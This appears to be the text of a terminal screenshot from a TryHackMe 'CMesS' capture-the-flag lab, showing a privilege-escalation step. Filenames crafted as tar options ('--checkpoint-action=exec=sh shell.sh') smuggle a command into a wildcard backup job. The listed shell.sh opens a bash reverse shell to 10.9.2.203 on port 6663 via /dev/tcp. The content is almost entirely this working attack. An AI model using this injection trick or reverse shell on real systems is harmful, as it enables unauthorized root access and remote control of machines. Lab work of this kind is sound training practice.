 Terminal - root@gui: /home/gui/Documents/THM/CMesS
andre@cmess:~/backup$
ls
--checkpoint=1  --checkpoint-action=exec=sh shell.sh  note  shell.sh
andre@cmess:~/backup$ cat shell.sh
cat shell.sh
#!/bin/bash
bash -c 'exec bash -i &>/dev/tcp/10.9.2.203/6663 <&1'
andre@cmess:~/backup$